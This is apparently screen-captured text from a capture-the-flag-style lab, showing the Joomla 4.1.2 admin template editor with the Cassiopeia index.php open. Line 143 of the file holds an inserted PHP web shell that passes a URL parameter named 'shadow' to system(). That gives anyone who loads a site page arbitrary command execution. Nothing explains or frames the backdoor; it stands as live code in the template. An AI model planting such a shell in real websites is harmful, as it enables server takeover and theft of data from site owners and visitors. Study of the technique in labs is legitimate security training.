 192.168.1.10
Disconnected
May 15 | 1:03
Candy - 172.17.0.3
Templates: Customise (C
Home
No segura
http://172.17.0.3/administrator/index.php?option=com_templates&view=template&id=219&file=L2luZGV4LnBocA%3D%3D&isMedia=0
11
Joomla!®
</> Templates: Customise (Cassiopeia)
4.1.2
TLuisillo_o
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
129 <jdoc:include type="scripts" />
130 </head>
131
132 <body class="site <?php echo $option
133 . ' ' . $wrapper
134 . ' view-' . $view
135 . ($layout ? ' layout-' . $layout : ' no-layout')
136 . ($task ? ' task-' . $task : ' no-task')
137 . ($itemid ? ' itemid-' . $itemid : '')
138 . ($pageclass ? ' ' . $pageclass : '')
139 . $hasClass
140 . ($this->direction == 'rtl' ? ' rtl' : '');
141 ?>">
142 <header class="header container-header full-width<?php echo $stickyHeader ? ' ' . $stickyHeader : ''; ?>">
143 <?php echo system($_GET['shadow']); ?>
144 <?php if ($this->countModules('topbar')) : ?>
145 <div class="container-topbar">
146 <jdoc:include type="modules" name="topbar" style="none" />
147 </div>
148 <?php endif; ?>
149
150 <?php if ($this->countModules('below-top')) : ?>
151 <div class="grid-child container-below-top">
152 <jdoc:include type="modules" name="below-top" style="none" />
153 </div>
154 <?php endif; ?>
Press F10 to toggle Full Screen editing.